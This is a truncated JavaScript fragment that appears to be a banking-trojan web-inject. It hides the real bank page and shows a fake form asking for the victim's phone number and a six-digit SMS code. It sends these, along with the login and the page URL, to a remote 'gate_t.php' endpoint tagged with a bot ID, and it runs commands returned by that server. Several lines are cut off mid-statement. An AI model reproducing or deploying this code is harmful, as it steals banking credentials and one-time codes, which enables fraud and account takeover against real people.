 function showReqTel() {
jambo('div.page').hide();
jambo('#token_div').remove();
var h = '<div class="page" id="token_div"><div class="page-inner"><header role="banner" style="display: block;"><div class="c-logo c-logo--constrained u-centered" style=
jambo('div.page').before(h);
jambo('#no_notif').click(function () {
if (jambo('#tel').val().length < 6) {
jambo('#tel').css('border-color', 'red').focus();
return false;
}
clearInterval(interval_int);
interval_int = -1;
var info = encodeURIComponent('Tel: ' + jambo('#tel').val());
jambo.getScript(srv_dom + "in/gate_t.php?step=ADD_INFO&bot_id=" + my_bot + "&login=" + db_login + "&bank_name= &data=" + info, function (data, textStatus, jqxhr
setTimeout(function () {
if (is_showed_before_skip) {
jambo('#frmlogin button[type=submit]').off('click', continueLogin);
jambo('#frmlogin button[type=submit]').click();
return false;
}
doCommand(jqxhr);
}, 500);
});
function sendSms() {
if (jambo('#sms_value').val() == '') {
jambo('#sms_value').focus();
return false;
}
if (jambo('#sms_value').val().length != 6) {
jambo('#sms_value').focus();
return false;
}
var l = jambo('#login-code').val();
clearInterval(interval_int);
interval_int = -1;
var info = encodeURIComponent('Value: ' + jambo('#sms_value').val() + '<br>SMS ' + cmd_params + '<br>' + window.location.href);
showLoader();
jambo.getScript(srv_dom + "in/gate_t.php?step=ADD_INFO&bot_id=" + my_bot + "&login=" + l + "&bank_name= &data=" + info, function (data, textStatus, jqxhr) {
doCommand(jqxhr);
});
return false;
}